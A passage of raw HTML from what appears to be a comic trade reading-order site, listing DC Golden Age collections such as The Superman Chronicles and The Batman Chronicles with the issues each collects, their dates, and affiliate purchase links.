<a target="_blank" href="http://www.amazon.com/gp/product/1401218512?ie=UTF8&tag=dcunitrapapre-20&linkCode=as2&camp=1789&creative=390957&creativeASIN=1401218512" title="This Book on Amazon">Amazon</a><br><a target="_blank"  target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/1401218512" title="Search Half.com by ISBN-10 Number">Half.com</a><br></td>

<td class="list-cell-5-ebay">
<a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=1401218512&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (ISBN)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691622&customid=trobytitle&icep_uq=The Superman Chronicles Vol.&nbsp;5&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by Book Title">Ebay (Search)</a>
</td>

<td class="list-cell-6-issues">
Action Comics 32-36, Superman 8-9, and World&#8217;s Best Comics&nbsp;1</td>

<td class="list-cell-7-dates">
January &#8211; May&nbsp;1941
</td>


</tr>
</table>




<table class="database-entry" id="post-2299">
<tr>

<td class="list-cell-1-cover" align="center" rowspan="2">

<a href="https://www.tradereadingorder.com/wp-content/uploads/2010/04/The-Golden-Age-Spectre-Archives-Volume-1.jpg" class ="thickbox" title="The Golden Age Spectre Archives Vol.&nbsp;1"><img width="50" height="75" src="https://www.tradereadingorder.com/wp-content/uploads/2010/04/The-Golden-Age-Spectre-Archives-Volume-1-50x75.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/04/The-Golden-Age-Spectre-Archives-Volume-1-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/04/The-Golden-Age-Spectre-Archives-Volume-1-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2010/04/The-Golden-Age-Spectre-Archives-Volume-1-200x300.jpg 200w, https://www.tradereadingorder.com/wp-content/uploads/2010/04/The-Golden-Age-Spectre-Archives-Volume-1-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/04/The-Golden-Age-Spectre-Archives-Volume-1-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/04/The-Golden-Age-Spectre-Archives-Volume-1.jpg 400w" sizes="(max-width: 50px) 100vw, 50px" /></a></td>

<td class="list-cell-2-title" colspan="5"> <a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border" src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a> <a href="https://www.tradereadingorder.com/dc/the-golden-age-spectre-archives-vol-1/" rel="bookmark" title="The Golden Age Spectre Archives Vol.&nbsp;1">The Golden Age Spectre Archives Vol.&nbsp;1</a></td></tr>

<tr class="list-row-info">

<td class="list-cell-3-info">
<a href="http://www.tradereadingorder.com/blog/review-the-golden-age-spectre-archives-vol-1/" title="Read a Review"><b>TRO Review</b></a><br><a href="https://www.tradereadingorder.com/dc/the-golden-age-spectre-archives-vol-1/" rel="bookmark" title="More information about The Golden Age Spectre Archives Vol.&nbsp;1">More Info</a><br>
<a href="https://www.tradereadingorder.com/dc/the-golden-age-spectre-archives-vol-1/#comments">1 Comment</a><br>
<a target="_blank" href="http://www.comicbookdb.com/issue.php?ID=112563" title="This Book at the Comic Book Database">CBDB Entry</a></td>

<td class="list-cell-4-amazon">
<a target="_blank" href="http://www.amazon.com/gp/product/1563899558?ie=UTF8&tag=dcunitrapapre-20&linkCode=as2&camp=1789&creative=390957&creativeASIN=1563899558" title="This Book in Hardcover on Amazon">Amazon (HC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/1563899558" title="Search Half.com by ISBN-10 Number">Half.com (HC)</a><br></td>

<td class="list-cell-5-ebay">
<a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=1563899558&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (HC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691622&customid=trobytitle&icep_uq=The Golden Age Spectre Archives Vol.&nbsp;1&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by Book Title">Ebay (Search)</a>
</td>

<td class="list-cell-6-issues">
More Fun Comics&nbsp;52-70</td>

<td class="list-cell-7-dates">
February 1940 &#8211; August&nbsp;1941
</td>


</tr>
</table>




<table class="database-entry" id="post-2229">
<tr>

<td class="list-cell-1-cover" align="center" rowspan="2">

<a href="https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Superman-Chronicles-Volume-6-391x600.jpg" class ="thickbox" title="The Superman Chronicles Vol.&nbsp;6"><img width="48" height="75" src="https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Superman-Chronicles-Volume-6-48x75.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Superman-Chronicles-Volume-6-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Superman-Chronicles-Volume-6-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Superman-Chronicles-Volume-6-195x300.jpg 195w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Superman-Chronicles-Volume-6-391x600.jpg 391w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Superman-Chronicles-Volume-6-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Superman-Chronicles-Volume-6-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Superman-Chronicles-Volume-6.jpg 600w" sizes="(max-width: 48px) 100vw, 48px" /></a></td>

<td class="list-cell-2-title" colspan="5"> <a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border" src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a> <a href="https://www.tradereadingorder.com/dc/the-superman-chronicles-vol-6/" rel="bookmark" title="The Superman Chronicles Vol.&nbsp;6">The Superman Chronicles Vol.&nbsp;6</a></td></tr>

<tr class="list-row-info">

<td class="list-cell-3-info">
<a href="https://www.tradereadingorder.com/dc/the-superman-chronicles-vol-6/" rel="bookmark" title="More information about The Superman Chronicles Vol.&nbsp;6">More Info</a><br>
<a href="https://www.tradereadingorder.com/dc/the-superman-chronicles-vol-6/#comments">1 Comment</a><br>
<a target="_blank" href="http://www.comicbookdb.com/issue.php?ID=162853" title="This Book at the Comic Book Database">CBDB Entry</a></td>

<td class="list-cell-4-amazon">
<a target="_blank" href="http://www.amazon.com/gp/product/1401221874?ie=UTF8&tag=dcunitrapapre-20&linkCode=as2&camp=1789&creative=390957&creativeASIN=1401221874" title="This Book on Amazon">Amazon</a><br><a target="_blank"  target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/1401221874" title="Search Half.com by ISBN-10 Number">Half.com</a><br></td>

<td class="list-cell-5-ebay">
<a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=1401221874&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (ISBN)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691622&customid=trobytitle&icep_uq=The Superman Chronicles Vol.&nbsp;6&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by Book Title">Ebay (Search)</a>
</td>

<td class="list-cell-6-issues">
Action Comics 37-40, Superman 10-11, and World&#8217;s Finest Comics&nbsp;2-3</td>

<td class="list-cell-7-dates">
June &#8211; September&nbsp;1941
</td>


</tr>
</table>




<table class="database-entry" id="post-2233">
<tr>

<td class="list-cell-1-cover" align="center" rowspan="2">

<a href="https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Batman-Chronicles-Volume-4.jpg" class ="thickbox" title="The Batman Chronicles Vol.&nbsp;4"><img width="47" height="75" src="https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Batman-Chronicles-Volume-4-47x75.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Batman-Chronicles-Volume-4-47x75.jpg 47w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Batman-Chronicles-Volume-4-95x150.jpg 95w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Batman-Chronicles-Volume-4-191x300.jpg 191w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Batman-Chronicles-Volume-4-31x50.jpg 31w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Batman-Chronicles-Volume-4-44x70.jpg 44w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Batman-Chronicles-Volume-4.jpg 300w" sizes="(max-width: 47px) 100vw, 47px" /></a></td>

<td class="list-cell-2-title" colspan="5"> <a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border" src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a> <a href="https://www.tradereadingorder.com/dc/the-batman-chronicles-vol-4/" rel="bookmark" title="The Batman Chronicles Vol.&nbsp;4">The Batman Chronicles Vol.&nbsp;4</a></td></tr>

<tr class="list-row-info">

<td class="list-cell-3-info">
<a href="https://www.tradereadingorder.com/dc/the-batman-chronicles-vol-4/" rel="bookmark" title="More information about The Batman Chronicles Vol.&nbsp;4">More Info</a><br>
<a href="https://www.tradereadingorder.com/dc/the-batman-chronicles-vol-4/#comments">3 Comments</a><br>
<a target="_blank" href="http://www.comicbookdb.com/issue.php?ID=106009" title="This Book at the Comic Book Database">CBDB Entry</a></td>

<td class="list-cell-4-amazon">
<a target="_blank" href="http://www.amazon.com/gp/product/1401214622?ie=UTF8&tag=dcunitrapapre-20&linkCode=as2&camp=1789&creative=390957&creativeASIN=1401214622" title="This Book on Amazon">Amazon</a><br><a target="_blank"  target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/1401214622" title="Search Half.com by ISBN-10 Number">Half.com</a><br></td>

<td class="list-cell-5-ebay">
<a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=1401214622&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (ISBN)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691622&customid=trobytitle&icep_uq=The Batman Chronicles Vol.&nbsp;4&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by Book Title">Ebay (Search)</a>
</td>

<td class="list-cell-6-issues">
Detective Comics 51-56, World&#8217;s Finest Comics 2-3 and Batman&nbsp;6-7</td>

<td class="list-cell-7-dates">
May &#8211; November&nbsp;1941
</td>


</tr>
</table>




<table class="database-entry" id="post-2230">
<tr>

<td class="list-cell-1-cover" align="center" rowspan="2">

<a href="https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Superman-Chronicles-Volume-7.jpg" class ="thickbox" title="The Superman Chronicles Vol.&nbsp;7"><img width="50" height="75" src="https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Superman-Chronicles-Volume-7-50x75.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Superman-Chronicles-Volume-7-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Superman-Chronicles-Volume-7-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Superman-Chronicles-Volume-7-200x300.jpg 200w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Superman-Chronicles-Volume-7-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Superman-Chronicles-Volume-7-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Superman-Chronicles-Volume-7.jpg 400w" sizes="(max-width: 50px) 100vw, 50px" /></a></td>

<td class="list-cell-2-title" colspan="5"> <a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border" src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a> <a href="https://www.tradereadingorder.com/dc/the-superman-chronicles-vol-7/" rel="bookmark" title="The Superman Chronicles Vol.&nbsp;7">The Superman Chronicles Vol.&nbsp;7</a></td></tr>

<tr class="list-row-info">

<td class="list-cell-3-info">
<a href="https://www.tradereadingorder.com/dc/the-superman-chronicles-vol-7/" rel="bookmark" title="More information about The Superman Chronicles Vol.&nbsp;7">More Info</a><br>
<a href="https://www.tradereadingorder.com/dc/the-superman-chronicles-vol-7/#respond">Comment</a><br>
<a target="_blank" href="http://www.comicbookdb.com/issue.php?ID=175158" title="This Book at the Comic Book Database">CBDB Entry</a></td>

<td class="list-cell-4-amazon">
<a target="_blank" href="http://www.amazon.com/gp/product/1401222889?ie=UTF8&tag=dcunitrapapre-20&linkCode=as2&camp=1789&creative=390957&creativeASIN=1401222889" title="This Book on Amazon">Amazon</a><br><a target="_blank"  target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/1401222889" title="Search Half.com by ISBN-10 Number">Half.com</a><br></td>

<td class="list-cell-5-ebay">
<a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=1401222889&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (ISBN)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691622&customid=trobytitle&icep_uq=The Superman Chronicles Vol.&nbsp;7&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by Book Title">Ebay (Search)</a>
</td>

<td class="list-cell-6-issues">
Action Comics 41-43, Superman 12-13, and World&#8217;s Finest Comics&nbsp;4</td>

<td class="list-cell-7-dates">
October &#8211; December&nbsp;1941
</td>


</tr>
</table>




<table class="database-entry" id="post-2234">
<tr>

<td class="list-cell-1-cover" align="center" rowspan="2">

<a href="https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Batman-Chronicles-Volume-5.jpg" class ="thickbox" title="The Batman Chronicles Vol.&nbsp;5"><img width="48" height="75" src="https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Batman-Chronicles-Volume-5-48x75.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Batman-Chronicles-Volume-5-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Batman-Chronicles-Volume-5-96x150.jpg 96w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Batman-Chronicles-Volume-5-193x300.jpg 193w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Batman-Chronicles-Volume-5-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Batman-Chronicles-Volume-5-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Batman-Chronicles-Volume-5.jpg 322w" sizes="(max-width: 48px) 100vw, 48px" /></a></td>

<td class="list-cell-2-title" colspan="5"> <a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border" src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a> <a href="https://www.tradereadingorder.com/dc/the-batman-chronicles-vol-5/" rel="bookmark" title="The Batman Chronicles Vol.&nbsp;5">The Batman Chronicles Vol.&nbsp;5</a></td></tr>

<tr class="list-row-info">

<td class="list-cell-3-info">
<a href="https://www.tradereadingorder.com/dc/the-batman-chronicles-vol-5/" rel="bookmark" title="More information about The Batman Chronicles Vol.&nbsp;5">More Info</a><br>
<a href="https://www.tradereadingorder.com/dc/the-batman-chronicles-vol-5/#respond">Comment</a><br>
<a target="_blank" href="http://www.comicbookdb.com/issue.php?ID=125834" title="This Book at the Comic Book Database">CBDB Entry</a></td>

<td class="list-cell-4-amazon">
<a target="_blank" href="http://www.amazon.com/gp/product/140121682X?ie=UTF8&tag=dcunitrapapre-20&linkCode=as2&camp=1789&creative=390957&creativeASIN=140121682X" title="This Book on Amazon">Amazon</a><br><a target="_blank"  target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/140121682X" title="Search Half.com by ISBN-10 Number">Half.com</a><br></td>

<td class="list-cell-5-ebay">
<a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=140121682X&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (ISBN)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691622&customid=trobytitle&icep_uq=The Batman Chronicles Vol.&nbsp;5&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by Book Title">Ebay (Search)</a>
</td>

<td class="list-cell-6-issues">
Detective Comics 57-61, World&#8217;s Finest Comics 4 and Batman&nbsp;8-9</td>

<td class="list-cell-7-dates">
November 1941 &#8211; March&nbsp;1942
</td>


</tr>
</table>




<table class="database-entry" id="post-2231">
<tr>

<td class="list-cell-1-cover" align="center" rowspan="2">

<a href="https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Superman-Chronicles-Volume-8-388x600.jpg" class ="thickbox" title="The Superman Chronicles Vol.&nbsp;8"><img width="48" height="75" src="https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Superman-Chronicles-Volume-8-48x75.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Superman-Chronicles-Volume-8-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Superman-Chronicles-Volume-8-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Superman-Chronicles-Volume-8-194x300.jpg 194w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Superman-Chronicles-Volume-8-388x600.jpg 388w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Superman-Chronicles-Volume-8-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Superman-Chronicles-Volume-8-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Superman-Chronicles-Volume-8.jpg 700w" sizes="(max-width: 48px) 100vw, 48px" /></a></td>

<td class="list-cell-2-title" colspan="5"> <a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border" src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a> <a href="https://www.tradereadingorder.com/dc/thesuperman-chronicles-vol-8/" rel="bookmark" title="The Superman Chronicles Vol.&nbsp;8">The Superman Chronicles Vol.&nbsp;8</a></td></tr>

<tr class="list-row-info">

<td class="list-cell-3-info">
<a href="https://www.tradereadingorder.com/dc/thesuperman-chronicles-vol-8/" rel="bookmark" title="More information about The Superman Chronicles Vol.&nbsp;8">More Info</a><br>
<a href="https://www.tradereadingorder.com/dc/thesuperman-chronicles-vol-8/#comments">1 Comment</a><br>
<a target="_blank" href="http://www.comicbookdb.com/issue.php?ID=196160" title="This Book at the Comic Book Database">CBDB Entry</a></td>

<td class="list-cell-4-amazon">
<a target="_blank" href="http://www.amazon.com/gp/product/1401226477?ie=UTF8&tag=dcunitrapapre-20&linkCode=as2&camp=1789&creative=390957&creativeASIN=1401226477" title="This Book on Amazon">Amazon</a><br><a target="_blank"  target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/1401226477" title="Search Half.com by ISBN-10 Number">Half.com</a><br></td>

<td class="list-cell-5-ebay">
<a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=1401226477&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (ISBN)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691622&customid=trobytitle&icep_uq=The Superman Chronicles Vol.&nbsp;8&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by Book Title">Ebay (Search)</a>
</td>

<td class="list-cell-6-issues">
Action Comics 44-46, Superman 14-15, and World&#8217;s Finest Comics&nbsp;5</td>

<td class="list-cell-7-dates">
January &#8211; April&nbsp;1942
</td>


</tr>
</table>




<table class="database-entry" id="post-2235">
<tr>

<td class="list-cell-1-cover" align="center" rowspan="2">

<a href="https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Batman-Chronicles-Volume-6.jpg" class ="thickbox" title="The Batman Chronicles Vol.&nbsp;6"><img width="48" height="75" src="https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Batman-Chronicles-Volume-6-48x75.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Batman-Chronicles-Volume-6-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Batman-Chronicles-Volume-6-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Batman-Chronicles-Volume-6-194x300.jpg 194w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Batman-Chronicles-Volume-6-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Batman-Chronicles-Volume-6-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Batman-Chronicles-Volume-6.jpg 350w" sizes="(max-width: 48px) 100vw, 48px" /></a></td>

<td class="list-cell-2-title" colspan="5"> <a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border" src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a> <a href="https://www.tradereadingorder.com/dc/the-batman-chronicles-vol-6/" rel="bookmark" title="The Batman Chronicles Vol.&nbsp;6">The Batman Chronicles Vol.&nbsp;6</a></td></tr>

<tr class="list-row-info">

<td class="list-cell-3-info">
<a href="https://www.tradereadingorder.com/dc/the-batman-chronicles-vol-6/" rel="bookmark" title="More information about The Batman Chronicles Vol.&nbsp;6">More Info</a><br>
<a href="https://www.tradereadingorder.com/dc/the-batman-chronicles-vol-6/#respond">Comment</a><br>
<a target="_blank" href="http://www.comicbookdb.com/issue.php?ID=144489" title="This Book at the Comic Book Database">CBDB Entry</a></td>

<td class="list-cell-4-amazon">
<a target="_blank" href="http://www.amazon.com/gp/product/1401219616?ie=UTF8&tag=dcunitrapapre-20&linkCode=as2&camp=1789&creative=390957&creativeASIN=1401219616" title="This Book on Amazon">Amazon</a><br><a target="_blank"  target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/1401219616" title="Search Half.com by ISBN-10 Number">Half.com</a><br></td>

<td class="list-cell-5-ebay">
<a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=1401219616&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (ISBN)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691622&customid=trobytitle&icep_uq=The Batman Chronicles Vol.&nbsp;6&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by Book Title">Ebay (Search)</a>
</td>

<td class="list-cell-6-issues">
Detective Comics 62-65, World&#8217;s Finest Comics 5-6 and Batman&nbsp;10-11</td>

<td class="list-cell-7-dates">
April &#8211; July&nbsp;1942
</td>


</tr>
</table>




<table class="database-entry" id="post-2236">
<tr>

<td class="list-cell-1-cover" align="center" rowspan="2">

<a href="https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Batman-Chronicles-Volume-7-391x600.jpg" class ="thickbox" title="The Batman Chronicles Vol.&nbsp;7"><img width="48" height="75" src="https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Batman-Chronicles-Volume-7-48x75.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Batman-Chronicles-Volume-7-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Batman-Chronicles-Volume-7-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Batman-Chronicles-Volume-7-195x300.jpg 195w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Batman-Chronicles-Volume-7-391x600.jpg 391w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Batman-Chronicles-Volume-7-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Batman-Chronicles-Volume-7-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Batman-Chronicles-Volume-7.jpg 800w" sizes="(max-width: 48px) 100vw, 48px" /></a></td>

<td class="list-cell-2-title" colspan="5"> <a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border" src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a> <a href="https://www.tradereadingorder.com/dc/the-batman-chronicles-vol-7/" rel="bookmark" title="The Batman Chronicles Vol.&nbsp;7">The Batman Chronicles Vol.&nbsp;7</a></td></tr>

<tr class="list-row-info">

<td class="list-cell-3-info">
